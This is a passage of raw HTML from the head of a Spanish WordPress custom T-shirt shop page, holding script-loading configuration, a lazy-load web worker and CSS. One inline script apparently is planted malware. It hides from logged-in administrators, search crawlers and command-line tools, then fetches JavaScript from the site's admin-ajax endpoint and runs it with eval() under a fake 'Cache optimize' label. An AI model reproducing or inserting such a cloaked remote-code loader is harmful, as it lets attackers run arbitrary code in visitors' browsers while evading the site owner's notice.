aspersonalizadas.com\/.\/wp-includes\/js\/jquery\/ui\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-d43c1aebbc4ab0a181d767d6d63e5b20_resizable.min.js?ver=1.13.3","id":"jquery-ui-resizable-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"PQ4sNrac0SShe6HIVfhf","reference":73},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-includes\/js\/jquery\/ui\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-1a41b688a0c75b22f672f87233f843f9_draggable.min.js?ver=1.13.3","id":"jquery-ui-draggable-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"DELKRNdhIZGHruO3Etcb","reference":74},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-includes\/js\/jquery\/ui\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-d13ca05276f596ce1d6348ade6353288_controlgroup.min.js?ver=1.13.3","id":"jquery-ui-controlgroup-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"46h8AFIMu8zSGiFqzlnu","reference":75},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-includes\/js\/jquery\/ui\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-de838e780b3e142ee014cc26e36ddad7_checkboxradio.min.js?ver=1.13.3","id":"jquery-ui-checkboxradio-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"Nzy31INTx9vPGhDyXr5V","reference":76},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-includes\/js\/jquery\/ui\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-4020f47ce89996204fb26109105e3fa5_button.min.js?ver=1.13.3","id":"jquery-ui-button-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"PSdFb7Ev6ow1N58wu2Uk","reference":77},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-includes\/js\/jquery\/ui\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-566b25c3fd00963581580da5ae79e149_dialog.min.js?ver=1.13.3","id":"jquery-ui-dialog-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"zmF44ShMgZCz776ZdT1k","reference":78},{"attrs":{"type":"text\/javascript","id":"yith_ywraq_frontend-js-extra","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"XnUrYkfZEBRuKSeD2FUN","reference":79},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/yith-woocommerce-request-a-quote-premium\/assets\/js\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-42e165b91c29410927572998a069113e_frontend.min.js?ver=4.38.0","id":"yith_ywraq_frontend-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"2Vkxa0X5fV47Sn9iAsrf","reference":80},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/themes\/ekommart\/assets\/js\/woocommerce\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-c51a7c1a02adeefbc4f233686e0f19d3_header-cart.min.js?ver=4.1.4","id":"ekommart-header-cart-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"EUTcDL7t2lyTOmqqILlm","reference":81},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/themes\/ekommart\/assets\/js\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-478e433c4039b76944a482388640f681_footer.min.js?ver=4.1.4","id":"ekommart-handheld-footer-bar-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"wr4rFdPXxiuvZwxSCGEj","reference":82},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/themes\/ekommart\/assets\/js\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-fd0e0fe51911fbb37fc2ec79af3e5415_tooltipster.bundle.js?ver=4.1.4","id":"tooltipster-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"kOaOlg5HXKwiielbZLeQ","reference":83},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/themes\/ekommart\/assets\/js\/woocommerce\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-e39762ed0e0444968c78ddc9e605ae49_main.min.js?ver=4.1.4","id":"ekommart-products-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"LSdRolvtLoTiud56WiP1","reference":84},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/themes\/ekommart\/assets\/js\/woocommerce\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-1ed74fffe83b792fbc32362d4db201a1_quantity.min.js?ver=4.1.4","id":"ekommart-input-quantity-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"SutpogBvh3nL3vw7PZVF","reference":85},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/elementor\/assets\/js\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-8677d8dfcc987f7d42b832b5ec35587d_webpack.runtime.min.js?ver=3.34.1","id":"elementor-webpack-runtime-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"U9Tc75tpstOOAtxlJPAc","reference":86},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/elementor\/assets\/js\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-1d697c830fda7e947b4efb6e83162396_frontend-modules.min.js?ver=3.34.1","id":"elementor-frontend-modules-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"OyZw6gcFoWFoDJQNnEH0","reference":87},{"attrs":{"type":"text\/javascript","id":"elementor-frontend-js-before","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"DarfVAXeDYYWRpnRzr8d","reference":88},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/elementor\/assets\/js\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-ceb183b138eac316a5cb0741ec23696a_frontend.min.js?ver=3.34.1","id":"elementor-frontend-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"4G6v5Ig4JO7AJxP4RIkY","reference":89},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-includes\/js\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-8c0498e2f1f7a684a8d2a3feb934b64b_hoverIntent.min.js?ver=1.10.2","id":"hoverIntent-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"1D3cD4gK5BYJ12nJVgbs","reference":90},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/megamenu\/js\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-9262d5f4040ea742a84a6dd5a4c472a7_maxmegamenu.js?ver=3.7","id":"megamenu-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"zfyfxUggV8Bz0BS5m9s1","reference":91},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/themes\/ekommart\/assets\/js\/frontend\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-98d265d319eb9ddc8868089752700408_nav-mobile.js?ver=4.1.4","id":"ekommart-nav-mobile-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"KGJ53sgRVjFAmxe7GwgD","reference":92},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/themes\/ekommart\/assets\/js\/woocommerce\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-9d5d01cae304c7be51d55b8a4efb0dc6_cart-canvas.min.js?ver=4.1.4","id":"ekommart-cart-canvas-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"TtofC6ngHy834HSPJ87s","reference":93},{"attrs":{"type":"text\/javascript","src":"https:\/\/cdn.trustindex.io\/loader.js?ver=1","id":"trustindex-loader-js-js","data-wp-strategy":"async","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"qWS50mloMEHut5XAb1ip","reference":94},{"attrs":{"type":"text\/javascript","id":"gla-gtag-events-js-extra","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"VFop7LBuL3MStey5xTRU","reference":95},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/google-listings-and-ads\/js\/build\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-6f625e5a5fbb35a99d5fa3bc897962d4_gtag-events.js?ver=6972d3af2e3be67de9f1","id":"gla-gtag-events-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"LejWPwuf4m2MsLY8gq70","reference":96},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/elementor-pro\/assets\/js\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-e8cb1cd13a7109bdc673120ff8b577d2_webpack-pro.runtime.min.js?ver=3.33.0","id":"elementor-pro-webpack-runtime-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"8quMTd1tDq7TqWl2bIsV","reference":97},{"attrs":{"type":"text\/javascript","id":"elementor-pro-frontend-js-before","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"kiH9SaALCPw5lmQYqKp7","reference":98},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/elementor-pro\/assets\/js\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-4cf14bfff57b60db51abf219cd892c2f_frontend.min.js?ver=3.33.0","id":"elementor-pro-frontend-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"Xb6DLefpwPOa6k7dZEbO","reference":99},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/elementor-pro\/assets\/js\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-8629ebe1a30ba522f4c5c899f1deeef8_elements-handlers.min.js?ver=3.33.0","id":"pro-elements-handlers-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"JZJtzBM0tkfB7ti2ZzfX","reference":100},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/themes\/ekommart\/assets\/js\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-cece913842b036dd12c229061b23ac52_elementor-frontend.js?ver=4.1.4","id":"ekommart-elementor-frontend-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"SmOEznBciuMBPfEon6wv","reference":101},{"attrs":{"type":"module","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"vnTxpOr48W9tCStSIi8O","reference":102},{"attrs":{"type":"text\/javascript","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"R6eHotuZxvzkKZuA4T66","reference":103},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/woocommerce\/assets\/js\/frontend\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-d6843fa9b6dfd1cae807f2c375830d09_add-to-cart.min.js?ver=10.4.3","id":"wc-add-to-cart-js","defer":true,"data-wp-strategy":"defer","data-cfasync":false,"async":false,"bv_inline_delayed":false,"is_first_defer_element":true},"bv_unique_id":"uNCtCHKLZcFrMuTPvbJP","reference":9},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/woocommerce\/assets\/js\/js-cookie\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-691a1e43450e7cda541a3bd6f10fd5db_js.cookie.min.js?ver=2.1.4-wc.10.4.3","id":"wc-js-cookie-js","defer":true,"data-wp-strategy":"defer","data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"WDamAVQLu1ujvPw1PYhZ","reference":10},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/woocommerce\/assets\/js\/frontend\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-abf4bb282c65836335fa88b6a680fb5c_woocommerce.min.js?ver=10.4.3","id":"woocommerce-js","defer":true,"data-wp-strategy":"defer","data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"ej0x8VrENLLy1grTDmY7","reference":12},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/woocommerce\/assets\/js\/frontend\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-ae52867db002b2f95a21b85b3b518a04_cart-fragments.min.js?ver=10.4.3","id":"wc-cart-fragments-js","defer":true,"data-wp-strategy":"defer","data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"b1IhIHgW8WzgTzD2ZCzv","reference":15},{"attrs":{"src":"https:\/\/static.elfsight.com\/platform\/platform.js","data-use-service-core":"","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"Cv0JewbNYNygy4EB9tq7","reference":35},{"attrs":{"defer":true,"src":"https:\/\/sibforms.com\/forms\/end-form\/build\/main.js","data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"wkz05mlzIBzZjHbVyJmM","reference":40},{"attrs":{"src":"data:text\/javascript;base64, [base64]","id":"bv-trigger-listener","type":"text\/javascript","defer":true,"async":false},"bv_unique_id":"d6fe9c24159ed4a27d224d91c70f8fdc","reference":100000000}];
</script>
<script id="bv-web-worker" type="javascript/worker" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});self.onmessage=function(e){var counter=e.data.fetch_urls.length;e.data.fetch_urls.forEach(function(fetch_url){loadUrl(fetch_url,function(){console.log("DONE: "+fetch_url),counter=counter-1,counter===0&&self.postMessage({status:"SUCCESS"})})})};async function loadUrl(fetch_url,callback){try{var request=new Request(fetch_url,{mode:"no-cors",redirect:"follow"});await fetch(request),callback()}catch(fetchError){console.log("Fetch Error loading URL:",fetchError);try{var xhr=new XMLHttpRequest;xhr.onerror=callback,xhr.onload=callback,xhr.responseType="blob",xhr.open("GET",fetch_url,!0),xhr.send()}catch(xhrError){console.log("XHR Error loading URL:",xhrError),callback()}}}__name(loadUrl,"loadUrl");
</script>
<script id="bv-web-worker-handler" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});if(typeof scriptAttrs<"u"&&Array.isArray(scriptAttrs)&&scriptAttrs.length>0){const lastElement=scriptAttrs[scriptAttrs.length-1];if(lastElement.attrs&&lastElement.attrs.id==="bv-trigger-listener"){var bv_custom_ready_state_value="loading";Object.defineProperty(document,"readyState",{get:__name(function(){return bv_custom_ready_state_value},"get"),set:__name(function(){},"set")})}}if(typeof scriptAttrs>"u"||!Array.isArray(scriptAttrs))var scriptAttrs=[];if(typeof linkStyleAttrs>"u"||!Array.isArray(linkStyleAttrs))var linkStyleAttrs=[];function isMobileDevice(){return window.innerWidth<=500}__name(isMobileDevice,"isMobileDevice");var js_dom_loaded=!1;document.addEventListener("DOMContentLoaded",()=>{js_dom_loaded=!0});const EVENTS=["mousemove","click","keydown","wheel","touchmove","touchend"];var scriptUrls=[],styleUrls=[],bvEventCalled=!1,workerFinished=!1,functionExec=!1,scriptsInjected=!1,stylesInjected=!1,bv_load_event_fired=!1,autoInjectTimerStarted=!1;const BV_AUTO_INJECT_ENABLED=!0,BV_DESKTOP_AUTO_INJECT_DELAY=1e3,BV_MOBILE_AUTO_INJECT_DELAY=1e4,BV_WORKER_TIMEOUT_DURATION=3e3;scriptAttrs.forEach((scriptAttr,index)=>{scriptAttr.attrs.src&&!scriptAttr.attrs.src.includes("data:text/javascript")&&(scriptUrls[index]=scriptAttr.attrs.src)}),linkStyleAttrs.forEach((linkAttr,index)=>{styleUrls[index]=linkAttr.attrs.href});var fetchUrls=scriptUrls.concat(styleUrls);function addEventListeners(bvEventHandler2){EVENTS.forEach(function(event){document.addEventListener(event,bvEventFired,!0),document.addEventListener(event,bvEventHandler2,!0)})}__name(addEventListeners,"addEventListeners");function removeEventListeners(){EVENTS.forEach(function(event){document.removeEventListener(event,bvEventHandler,!0)})}__name(removeEventListeners,"removeEventListeners");function bvEventFired(){bvEventCalled||(bvEventCalled=!0,workerFinished=!0)}__name(bvEventFired,"bvEventFired");function bvGetElement(attributes,element){Object.keys(attributes).forEach(function(attr){attr==="async"?element.async=attributes[attr]:attr==="innerHTML"?element.innerHTML=atob(attributes[attr]):element.setAttribute(attr,attributes[attr])})}__name(bvGetElement,"bvGetElement");function bvAddElement(attr,element){var attributes=attr.attrs;if(attributes.bv_inline_delayed){let bvScriptId=attr.bv_unique_id,bvScriptElement=document.querySelector("[bv_unique_id='"+bvScriptId+"']");bvScriptElement?(!attributes.innerHTML&&!attributes.src&&bvScriptElement.textContent.trim()!==""&&(attributes.src="data:text/javascript;base64, "+btoa(unescape(encodeURIComponent(bvScriptElement.textContent)))),bvGetElement(attributes,element),bvScriptElement.after(element)):console.log(`Script not found for ${bvScriptId}`)}else{bvGetElement(attributes,element);var templateId=attr.bv_unique_id,targetElement=document.querySelector("[id='"+templateId+"']");targetElement&&targetElement.after(element)}}__name(bvAddElement,"bvAddElement");function injectStyles(){if(stylesInjected){console.log("Styles already injected, skipping");return}stylesInjected=!0,document.querySelectorAll('style[type="bv_inline_delayed_css"], template[id]').forEach(element=>{if(element.tagName.toLowerCase()==="style"){var new_style=document.createElement("style");new_style.type="text/css",new_style.textContent=element.textContent,element.after(new_style),new_style.parentNode?element.remove():console.log("PARENT NODE NOT FOUND")}else if(element.tagName.toLowerCase()==="template"){var templateId=element.id,linkStyleAttr=linkStyleAttrs.find(attr=>attr.bv_unique_id===templateId);if(linkStyleAttr){var link=document.createElement("link");bvAddElement(linkStyleAttr,link),element.parentNode&&element.parentNode.replaceChild(link,element),console.log("EXTERNAL STYLE ADDED")}else console.log(`No linkStyleAttr found for template ID ${templateId}`)}}),linkStyleAttrs.forEach((linkStyleAttr,index)=>{console.log("STYLE ADDED");var element=document.createElement("link");bvAddElement(linkStyleAttr,element)})}__name(injectStyles,"injectStyles");function injectScripts(){if(scriptsInjected){console.log("Scripts already injected, skipping");return}scriptsInjected=!0;let last_script_element;scriptAttrs.forEach((scriptAttr,index)=>{if(bv_custom_ready_state_value==="loading"&&scriptAttr.attrs&&scriptAttr.attrs.is_first_defer_element===!0)if(last_script_element){const readyStateScript=document.createElement("script");readyStateScript.src="data:text/javascript;base64, "+btoa(unescape(encodeURIComponent("bv_custom_ready_state_value = 'interactive';"))),readyStateScript.async=!1,last_script_element.after(readyStateScript)}else bv_custom_ready_state_value="interactive",console.log('Ready state manually set to "interactive"');console.log("JS ADDED");var element=document.createElement("script");last_script_element=element,bvAddElement(scriptAttr,element)})}__name(injectScripts,"injectScripts");function bvEventHandler(){console.log("EVENT FIRED"),js_dom_loaded&&bvEventCalled&&workerFinished&&!functionExec&&(functionExec=!0,injectStyles(),injectScripts(),removeEventListeners())}__name(bvEventHandler,"bvEventHandler");function autoInjectScriptsAfterLoad(){js_dom_loaded&&workerFinished&&!scriptsInjected&&!stylesInjected&&(console.log("Auto-injecting styles and scripts after timer"),injectStyles(),injectScripts())}__name(autoInjectScriptsAfterLoad,"autoInjectScriptsAfterLoad");function startAutoInjectTimer(){if(BV_AUTO_INJECT_ENABLED&&!autoInjectTimerStarted&&bv_load_event_fired&&!bvEventCalled){autoInjectTimerStarted=!0;var delay=isMobileDevice()?BV_MOBILE_AUTO_INJECT_DELAY:BV_DESKTOP_AUTO_INJECT_DELAY;console.log("Starting auto-inject timer with delay: "+delay+"ms"),setTimeout(function(){autoInjectScriptsAfterLoad()},delay)}}__name(startAutoInjectTimer,"startAutoInjectTimer"),addEventListeners(bvEventHandler);var requestObject=window.URL||window.webkitURL,bvWorker=new Worker(requestObject.createObjectURL(new Blob([document.getElementById("bv-web-worker").textContent],{type:"text/javascript"})));bvWorker.onmessage=function(e){e.data.status==="SUCCESS"&&(console.log("WORKER_FINISHED"),workerFinished=!0,bvEventHandler(),startAutoInjectTimer())},addEventListener("load",()=>{bvEventHandler(),bv_call_fetch_urls(),bv_load_event_fired=!0});function bv_call_fetch_urls(){!bv_load_event_fired&&!workerFinished&&(bvWorker.postMessage({fetch_urls:fetchUrls}),bv_initiate_worker_timer())}__name(bv_call_fetch_urls,"bv_call_fetch_urls"),setTimeout(function(){bv_call_fetch_urls()},5e3);function bv_initiate_worker_timer(){setTimeout(function(){workerFinished||(console.log("WORKER_TIMEDOUT"),workerFinished=!0,bvWorker.terminate()),bvEventHandler(),startAutoInjectTimer()},BV_WORKER_TIMEOUT_DURATION)}__name(bv_initiate_worker_timer,"bv_initiate_worker_timer");
</script>

	
	
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="https://camisetaspersonalizadas.com/xmlrpc.php">
	<script type="bv_inline_delayed_js" bv_unique_id="iL6HDaKuyQCMy236n6NH" defer="1" data-cfasync="" bv_inline_delayed="1" async="">(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://camisetaspersonalizadas.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();</script><title>Camisetas Personalizadas Entrega Urgente 24h | Sin M&iacute;nimos | Env&iacute;o Express Gratis</title>
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<script type="bv_inline_delayed_js" bv_unique_id="81HJRA241kHNEFJLMj8o" id="pys-version-script" defer="1" data-cfasync="" bv_inline_delayed="1" async="">console.log('PixelYourSite Free version 11.1.5.2');</script>


<link rel="canonical" href="https://camisetaspersonalizadas.com/camisetas-rapidas-urgentes-personalizadas/">















<link rel="alternate" type="application/rss+xml" title="Camisetaspersonalizadas.com &raquo; Feed" href="https://camisetaspersonalizadas.com/feed/">
<link rel="alternate" type="application/rss+xml" title="Camisetaspersonalizadas.com &raquo; Feed de los comentarios" href="https://camisetaspersonalizadas.com/comments/feed/">
<style id="wp-img-auto-sizes-contain-inline-css" type="text/css">
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id="advanced-posts-listing-advanced-posts-listing-block-style-inline-css" type="text/css">
/*!*************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/@wordpress/scripts/node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[2].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[2].use[2]!./src/layouts/Slider/Slidermodule.css ***!
  \*************************************************************************************************************************************************************************************************************************/
/* Keyframe
===========================================================================*/

@keyframes fade-in {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

.slider-container {
  position: relative;
  padding-inline: 30px;
}

.slider .slide {
  animation: fade-in 1s cubic-bezier(0.4, 0, 0.2, 1) 1;
}

.slider-container .slider-button {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background-color: rgba(100, 100, 100, 0.6);
  border: 0 none !important;
  border-radius: 50%;
  color: #ffffff;
  font-size: 1.5rem;
  cursor: pointer;
  z-index: 2;
  padding: 5px;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 55px;
  width: 55px;
  transition: background-color 0.2s ease-in-out;
}

.slider-container .slider-button:hover {
  background-color: rgba(100, 100, 100, 0.9);
}

.slider-container .prev {
  left: 0;
}

.slider-container .next {
  right: 0;
}

/*!*********************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/@wordpress/scripts/node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[2].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[2].use[2]!./src/layouts/grid/Gridmodule.css ***!
  \*********************************************************************************************************************************************************************************************************************/
/* -----------------------------------------------------------------------------
// This file contains styles that are specific to the Grid Module layout.
------------------------------------------------------------------------------*/
.grid-layout {
  display: grid;
  grid-template-columns: 1fr; /* Default for mobile-first approach */
  gap: 30px;
}

/* For tablets and larger screens */
@media screen and (min-width: 600px) {
  .grid-layout {
    grid-template-columns: repeat(2, 1fr);
  }
}

/* For larger desktops and high resolution screens */
@media screen and (min-width: 992px) {
  .grid-layout {
